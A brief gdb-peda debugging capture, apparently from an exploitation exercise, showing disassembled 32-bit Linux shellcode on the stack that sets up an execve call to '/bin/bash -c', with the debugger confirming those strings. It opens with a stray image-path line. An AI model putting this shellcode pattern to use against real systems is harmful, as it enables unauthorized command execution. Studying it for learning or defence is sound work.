 0xffffcf55 inc edi
>0xffffcf56 mov DWORD PTR [ebx+0x48],ebx
0xffffcf59 lea ecx,[ebx+0xa]
0xffffcf5c mov DWORD PTR [ebx+0x4c],ecx
0xffffcf5f lea ecx,[ebx+0xd]
0xffffcf62 mov DWORD PTR [ebx+0x50],ecx
0xffffcf65 mov DWORD PTR [ebx+0x54],eax
0xffffcf68 lea ecx,[ebx+0x48]
0xffffcf6b xor edx,edx
0xffffcf6d xor eax,eax
0xffffcf6f mov al,0xb
0xffffcf71 int 0x80
0xffffcf73 call 0xffffcf4a
0xffffcf78 das
0xffffcf79 bound ebp,QWORD PTR [ecx+0x6e]
0xffffcf7c das
0xffffcf7d bound esp,QWORD PTR [ecx+0x73]
0xffffcf80 push 0x632d00
native process 551431 In:
[--------------------------------------------------------------
Legend: code, data, rodata, value
0xffffcf56 in ?? ()
gdb-peda$ p $ebx
$3 = 0xffffcf78
gdb-peda$ x/s 0xffffcf78
0xffffcf78: "/bin/bash"
gdb-peda$ x/s 0xffffcf78+0xa
0xffffcf82: "-c"
gdb-peda$